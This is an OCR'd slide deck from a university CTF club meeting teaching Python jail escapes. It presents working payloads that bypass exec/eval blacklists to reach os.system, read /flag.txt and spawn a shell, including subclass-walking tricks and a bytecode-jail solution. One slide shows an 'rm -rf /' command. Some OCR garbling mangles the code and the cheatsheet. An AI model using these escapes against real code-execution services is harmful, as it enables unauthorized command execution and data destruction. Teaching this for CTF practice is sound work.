

FA2023 Week 12 • 2023-11-16

# **Python Jails**

Cameron and Pete

### **Announcements**

- Have a good Thanksgiving break!



ctf.sigpwny.com

# sigpwny{\_\_jailbreak\_\_}





# What is a jail?

No, you aren't wearing handcuffs.



### Jail

- Restricted execution environment in the same context as the program
  - Typically has some restrictions placed on your input
- Different than a sandbox
  - Execution environment in a secure or unprivileged context as the program
  - Serialized communication to prevent vulnerabilities



### Sandbox vs Jail

- Run your code on my Virtual Machine
  - Btw, you have no network access, read/write access
  - Send your output back to me as a string

- Run your code in my environment
  - Don't use "os.system" calls
  - Don't use single quotes



#### **Main Program**





### Jail Example

```
if __name__ == '__main__':
  print('Give me a function that adds two numbers.')
  user_input = input()
 # Execute user input to get add function
  exec(user_input)
 # Evaluate how correct their function is
  if \ add(5, 4) == 9:
    print('Correct!')
 else:
    print('Incorrect!')
```

```
Give me a function that
adds two numbers.
def add(a,b): return a*b
Incorrect!
$ python3 jail.py
Give me a function that
adds two numbers.
def add(a,b): return a+b
Correct!
```

\$ python3 jail.py

```
~/ctf/sigpwny/angry/ python3 jail.py
Give me a function that adds two numbers.
```



```
~/ctf/sigpwny/angry/ python3 jail.py
Give me a function that adds two numbers.

import os; os.system('whoami')

This is REALLY bad! You can execute any command on the system!
```



```
~/ctf/sigpwny/angry/ python3 jail.py
Give me a function that adds two numbers.
import os; os.system('whoami')
                                   This is REALLY bad! You can execute
username
                                   any command on the system!
Traceback (most recent call last):
  File "/Users/retep/ctf/sigpwny/jails/jail.py",
line 10, in <module>
    if add(5, 4) == 9:
NameError: name 'add' is not defined
```



```
~/ctf/sigpwny/angry/ python3 jail.py
Give me a function that adds two numbers.
import os; os.system('whoami')
                                   This is REALLY bad! You can execute
USername ← Output of 'whoami'
                                   any command on the system!
Traceback (most recent call last):
  File "/Users/retep/ctf/sigpwny/jails/jail.py",
line 10, in <module>
    if add(5, 4) == 9:
NameError: name 'add' is not defined
```

# Is this a real thing?

- Leetcode! Hackerrank! Your OA 🥶 🥶! Prairielearn 🥶 🥶
- Why would anyone make a jail?
  - Sandboxes are hard to create correctly
  - Sandboxes have additional overhead
  - Hard to understand risks if you are not in cybersecurity
  - Jails are simple to implement and use



#### **Source Limitations - Alternative Commands**

Don't use the "system" word (so no os.system)

- What other ways can we ... execute commands in Python?

```
import os;print(os.popen('whoami').read())
import subprocess;subprocess.call("whoami", shell=True)
print(__import__("subprocess").check_output(["cat",
    "/flag.txt"]))
...
```



#### **Source Limitations - Bypass Blacklist**

- Don't use the "system" word (so no os.system)
- What other ways can we ... bypass the 'system' word blacklist to call os.system?

- Alternative encodings (utf-7, etc.)

#### **Source Limitation - Sandbox Tricks**

- Don't use the "system" word (so no os.system)

- What other ways can we ... break out of the sandbox?

```
breakpoint()
```

```
exec(input())
```



#### **Source Limitation - Python Internals**

- Don't use the "system" word (so no os.system)
- What other ways can we ... access os.system?

```
import os; getattr(os, 'sys'+'tem')('whoami')
import os; getattr(locals()['os'],
dir(locals()['os'])[283])('whoami')
```



### Flaws with Source Limitation

```
print('Just learned this cool python feature, exec!')
exec(input('your code > '))
```

Just learned this cool python feature, exec! your code > import os;os.system('rm -rf /')



```
retep@desktop:~/ctf/sigpwny/bruh$ ls
-bash: /usr/bin/ls: No such file or directory
```



### Source limitations - eval vs exec

eval instead of exec: Only 1 "line" of code / expression allowed

Use \_\_import\_\_ or properties of existing stuff
\_\_import\_\_('os').system('whoami')
print(globals()['os'].system('whoami'))

I can access local and global variables with locals() and globals()



# Source limitations - Challenge

```
# Flag is at /flag.txt

def is_bad(user_input):
    banned = ['"', 'open', 'read']

    for b in banned:
        if b in user_input:
            return True

    return False
```

```
import os; os.popen("cat /flag.txt").read()
```

```
print(open("/flag.txt").read())
```

Can we read /flag.txt without " or open?



# Source Limitation - Challenge

```
# Flag is at /flag.txt

def is_bad(user_input):
    banned = ['"', 'open', 'read']

    for b in banned:
        if b in user_input:
            return True

    return False
```

Perhaps another function other than popen can help...

```
import os; os.popen("cat /flag.txt").read()
```

```
print(open("/flag.txt").read())
```

Can we read /flag.txt without " or open?



### Source Limitation - Possible Solution

```
# Flag is at /flag.txt
def is bad(user input):
    banned = ['"', 'open', 'read']
    for b in banned:
        if b in user input:
            return True
    return False
```

```
import os; os.system('cat /flag.txt')
```



# Cheatsheet

thing. getattribute (property)

builtins .python thing

thing. class

class. base

class. mro

OR

| dir(thing)               | thing                                        | ['abs', 'add', 'a<br>', 'dir', 'divmod                         |
|--------------------------|----------------------------------------------|----------------------------------------------------------------|
| import(thing).do_stuff() | Equivalent to import thing; thing.do_stuff() | <pre>&gt;&gt;&gt;import('os').system('pwd /Users/retep ^</pre> |
| classsubclasses()        | Get subclasses of a class                    | >>> objectsubclasses()[:3]                                     |

Get class of a thing

Get root class of class

Get class hierarchy of a class

Equivalent to thing.property

Equivalent to python thing





>>> \_\_builtins\_\_.int == int

>>> a.\_\_getattribute\_\_('\_\_class\_\_') <class 'int'> >>> getattr(a, '\_\_class\_\_') >>> def func():

>>> dir(1)

>>> a=1;a.\_\_class\_\_

<class 'object'>

>>> a=1;a.\_\_class\_\_.\_base\_\_

<class 'int'>

True

{'\_\_name\_\_': '\_\_main\_\_', '\_\_doc\_\_': None, '\_\_package\_\_': None print(locals()) '\_\_loader\_\_': <class '\_frozen\_importlib.BuiltinImporter'>, print(globals()) \_spec\_\_': None, '\_\_annotations\_\_': {}, '\_\_builtins\_\_': <module</pre>

[<class 'type'>, <class 'async\_generator'>, <class 'int'>]

### **Environment Limitations**

- Anytime we see an environment limitation, you should be thinking about abusing python introspection / internals



### **Environment Limitations - Example**

#### Offshift CTF 2021 pyjail

- Need to get a reference to \_\_import\_\_
- We are given:
  - The global variables
  - The print function
  - \_\_builtins\_\_ is empty! This means we can't use
     \_\_import\_\_ directly.

```
>>> globals()
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <class '_frozen_im'
'>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>}
```



### **Environment Limitations - Solution 1**

#### Offshift CTF 2021 pyjail

Can we do better? Imagine we don't have access to globals either!



### **Environment Limitations - Solution 2**

```
print.__class__._base__._subclasses__()[104]().loa
d_module("os").system("whoami")
```

- Get to the base object
- Get all subclasses of the base object
- Get the \_frozen\_importlib.BuiltinImporter object
- Load the os module
- Get the system function
- Call whoami

class importlib.machinery.BuiltinImporter

An importer for built-in modules. All known built-in modules are listed in sys.builtin\_module\_names. This class implements the importlib.abc.MetaPathFinder and importlib.abc.InspectLoader ABCs.

Only class methods are defined by this class to alleviate the need for instantiation.

Changed in version 3.5: As part of PEP 489, the builtin importer now implements Loader.create\_module() and Loader.exec\_module()

### **Bytecode Limitations**

- When Python is executed, it is first compiled to "Python Bytecode"
  - Essentially, a stack-based assembly language
- Restrictions can be placed on this "Python Bytecode" at a compiler level
  - These challenges are typically quite advanced, and have very little

real-world use

```
>>> test = '''
... try:
     t = 1234
... except:
     t = 4567
... "
>>> test = compile(test, "", "exec")
                                      10 (to 13) ~
             3 LOAD CONST
                                      0 (1234)
             6 STORE NAME
                                       0 (t)
             9 POP BLOCK
            10 JUMP FORWARD
                                      13 (to 26)
                                                       Python
            13 POP TOP
            14 POP TOP
            15 POP TOP
                                                        bytecode
            16 LOAD CONST
                                       1 (4567)
            19 STORE NAME
                                       0 (t)
            22 JUMP FORWARD
                                       1 (to 26)
            25 END FINALLY
           26 LOAD CONST
                                       2 (None)
            29 RETURN VALUE
>>>
```



# **Bytecode Restricted CTF Jails**

#### ti1337 - diceCTF 2022

```
import sys
banned = ["MAKE_FUNCTION", "CALL_FUNCTION", "CALL_FUNCTION_KW", "CALL_FUNCTION_EX"]
used_gift = False
def gift(target, name, value):
        global used_gift
        if used_gift: sys.exit(1)
        used gift = True
        setattr(target, name, value)
print("Welcome to the TI-1337 Silver Edition. Enter your calculations below:")
math = input("> ")
if len(math) > 1337:
                     needs that much math!")
        sys.exit(1)
code = compile(math, "<math>", "exec")
bytecode = list(code.co_code)
instructions = list(dis.get_instructions(code))
for i, inst in enumerate(instructions):
        if inst.is_jump_target:
                print("Math doesn't need control flow!")
        nextoffset = instructions[i+1].offset if i+1 < len(instructions) else len(bytecode)
                bytecode[inst.offset:instructions[i+1].offset] = [-1]*(instructions[i+1].offset
names = list(code.co names)
for i, name in enumerate(code.co_names):
           "__" in name: names[i] = "$INVALID$"
code = code.replace(co_code=bytes(b for b in bytecode if b >= 0), co_names=tuple(names), co_sta
exec(code, {"_builtins_": {"gift": gift}}, v)
if v: print("\n".join(f"{name} = {val}" for name, val in v.items()))
else: print("No results stored.")
```

#### **Restrictions:**

- Cannot make or call functions
- Input length <= 1337</li>
- No control flow (if/else/for/while)
- No double underscores
  - Means we can't access\_\_import\_\_ or any python internal properties
- Only builtin is the "gift function"

#### Given:

 Function that lets us set one attribute once

### **Bytecode Restricted CTF Jails**

#### ti1337 - diceCTF 2022

```
import sys
banned = ["MAKE_FUNCTION", "CALL_FUNCTION", "CALL_FUNCTION_KW", "CALL_FUNCTION_EX"]
used_gift = False
def gift(target, name, value):
        global used_gift
        if used_gift: sys.exit(1)
        used gift = True
        setattr(target, name, value)
print("Welcome to the TI-1337 Silver Edition. Enter your calculations below:")
math = input("> ")
if len(math) > 1337:
        print("Nobody needs that much math!")
        sys.exit(1)
code = compile(math, "<math>", "exec")
bytecode = list(code.co_code)
instructions = list(dis.get_instructions(code))
for i, inst in enumerate(instructions):
        if inst.is_jump_target:
                print("Math doesn't need control flow!")
        nextoffset = instructions[i+1].offset if i+1 < len(instructions) else len(bytecode)
        if inst.opname in banned:
                bytecode[inst.offset:instructions[i+1].offset] = [-1]*(instructions[i+1].offset
names = list(code.co names)
for i, name in enumerate(code.co_names):
        if "__" in name: names[i] = "$INVALID$"
code = code.replace(co_code=bytes(b for b in bytecode if b >= 0), co_names=tuple(names), co_sta
exec(code, {"_builtins_": {"gift": gift}}, v)
if v: print("\n".join(f"{name} = {val}" for name, val in v.items()))
else: print("No results stored.")
```

#### Combine these pieces of information...

```
# Use tuples to get a reference to a lambda function
return_input = (1, lambda x: x)[0]

# Add gift as a method of gift so we can call it
gift.my_method = gift

# Set the underlying code of gift to our return_input function
gift.my_method(gift, '__code__', return_input)

# Call gift func again to run our payload
gift.my_method(__import__('os').system('sh'))
```

#### Resources

#### Hacktricks / Exploit Ideas

 https://book.hacktricks.xyz/generic-methodologies-and-reso urces/python/bypass-python-sandboxes

#### Google!

- "CTF jail no <restriction>"

#### Helpers

- Raise your hand as you solve challenges
- Pyjails 0 6



# **Next Meetings**

#### Next Week

- Happy fall break!

2023-11-30 • Next Thursday

- Web Hacking III



ctf.sigpwny.com
sigpwny{\_\_jailbreak\_\_}

# Meeting content can be found at sigpwny.com/meetings.

